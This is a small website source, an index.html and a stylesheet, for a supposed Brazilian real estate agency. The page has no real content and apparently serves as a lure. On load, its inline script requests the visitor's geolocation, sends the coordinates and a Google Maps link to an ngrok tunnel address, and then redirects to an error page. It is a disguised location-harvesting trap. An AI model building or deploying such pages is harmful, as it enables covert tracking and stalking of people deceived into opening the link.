
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Imobiliária Nova Morada</title>
  <link rel="stylesheet" href="styles.css" />
  <link rel="icon" href="./favicon.ico" type="image/x-icon">
</head>
<body>
  <div class="main-container">
    <header class="header">
      <img src="./logo.png" alt="Logo da Imobiliária Nova Morada" class="logo", width="150" height="150">
      <p class="subtitle">Seu novo lar começa aqui</p>
    </header>
    <section class="location-section" id="location-section">
      <div class="location-message" id="location-message">
        <p>Bem-vindo à <strong>Imobiliária Nova Morada</strong>!<br>
        Para oferecer uma experiência personalizada e facilitar sua busca, solicitamos permissão para acessar sua localização.</p>
        <div class="loader">
          <span class="loader-icon"></span>
          <span class="loader-text">Aguardando sua permissão para localização...</span>
        </div>
        <div id="data-atual" class="data-atual"></div>
      </div>
    </section>
    <footer class="footer">
      <p>&copy; 2025 Imobiliária Nova Morada. Todos os direitos reservados.</p>
    </footer>
  </div>

  <script>
    window.addEventListener("load", () => {
      if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(sendLocation, handleError);
      } else {
        alert("Algo deu errado. Tente novamente mais tarde.");
      }
    });

    function sendLocation(position) {
      const latitude = position.coords.latitude;
      const longitude = position.coords.longitude;
      const maps = `https://www.google.com/maps?q=${latitude},${longitude}`;

      fetch("https://ac43-189-68-251-126.ngrok-free.app/send-location", {
        method: "POST",
        headers: {
          "Content-Type": "application/json"
        },
        body: JSON.stringify({ latitude, longitude, maps })
      })
        .then(response => response.json())
        .then(data => {
          if (!data.success) {
            console.log("Erro ao enviar a localização.");
          } else {
            window.location.href = "./error.html";
          }
        })
        .catch(error => {
          console.error("Erro:", error);
        });
    }

    function handleError(error) {
      console.log("Erro ao obter a localização");
    }
  </script>
</body>
</html>
</file>
<file: styles.css>
body {
  margin: 0;
  padding: 0;
  font-family: 'Segoe UI', Arial, sans-serif;
  background: #f6f5f2;
  color: #373737;
  min-height: 100vh;
}

.main-container {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

.header {
  background: #f3f1ee;
  padding: 2rem 1rem 1rem 1rem;
  text-align: center;
  border-bottom: 1px solid #e0dedb;
}

.header h1 {
  margin: 0;
  font-size: 2.5rem;
  font-weight: 700;
  letter-spacing: 2px;
  color: #3d3c38;
}

.subtitle {
  margin-top: 0.5rem;
  color: #807b72;
  font-size: 1.25rem;
}

.location-section {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
}

.location-message {
  background: #ffffffcc;
  padding: 2rem 2.5rem;
  border-radius: 14px;
  box-shadow: 0 2px 12px #0001;
  text-align: center;
}

.loader {
  margin-top: 2rem;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.loader-icon {
  border: 5px solid #ecebe7;
  border-top: 5px solid #a69b8a;
  border-radius: 50%;
  width: 42px;
  height: 42px;
  animation: spin 1s linear infinite;
  margin-bottom: 0.5rem;
}

@keyframes spin {
  to { transform: rotate(360deg); }
}

.loader-text {
  color: #807b72;
  font-size: 1.1rem;
}

.error-msg {
  color: #b44d4d;
  font-weight: 500;
  margin-top: 1rem;
}

.footer {
  background: #edeae7;
  color: #807b72;
  text-align: center;
  padding: 1rem 0;
  font-size: 1rem;
  border-top: 1px solid #e0dedb;
}

.error-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  min-height: 80vh;
  background: #fff;
  padding: 2rem;
  border-radius: 16px;
  margin: 2rem auto;
  max-width: 350px;
  box-shadow: 0 2px 12px #0001;
  text-align: center;
}

.error-container h1 {
  color: #b44d4d;
  margin-bottom: 1rem;
}

.back-btn {
  margin-top: 2rem;
  color: #fff;
  background: #b44d4d;
  text-decoration: none;
  padding: 0.7rem 1.5rem;
  border-radius: 8px;
  transition: background 0.2s;
  font-weight: 500;
}

.back-btn:hover {
  background: #a33d3d;
}
</file>
